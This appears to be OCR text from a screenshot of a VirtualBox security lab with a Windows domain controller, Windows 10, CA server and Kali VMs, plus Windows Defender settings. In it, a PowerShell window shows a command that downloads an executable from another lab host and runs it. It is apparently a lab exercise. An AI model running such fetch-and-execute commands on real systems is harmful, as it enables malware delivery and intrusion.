 Windows Server 2019 DC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Debugger
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> iwr http://10.0.2.15/a.exe -OutFile .\a.exe
PS C:\Users\Administrator> .\a.exe
PS C:\Users\Administrator>
n
Virus & threat
protection settings
View and update Virus & threat protection
settings for Windows Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Settings
KALI_GNOME (7_30_2021)...
Windows Server 2019 DC [Runn...
Windows 10 PC [Running] - Or...
Windows CA Server [Running] -...
11:46
11:48
Windows Server 2019 Standard Evaluation
Windows License valid for 125 days
Build 17763.rs5_release.180914-1434
12:29 PM
9/28/2021
1
Right Ctrl
3:43 PM
9/28/2021